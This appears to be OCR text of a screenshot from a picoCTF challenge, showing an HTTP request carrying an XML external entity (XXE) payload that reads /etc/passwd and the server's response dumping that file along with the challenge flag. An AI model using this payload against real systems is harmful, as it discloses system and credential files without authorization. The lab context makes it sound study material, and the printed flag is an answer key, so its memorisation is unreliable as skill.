 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:51568
3 Content-Length: 134
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:51568
9 Referer: http://saturn.picoctf.net:51568/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
15 <data>
<ID>
16 &test;
17 </ID>
</data>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 22 Dec 2024 07:48:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1025
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
30
31